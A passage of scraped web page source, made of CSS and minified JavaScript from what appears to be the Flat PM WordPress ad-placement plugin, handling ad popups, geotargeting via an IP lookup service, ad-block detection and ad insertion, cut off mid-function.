[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return 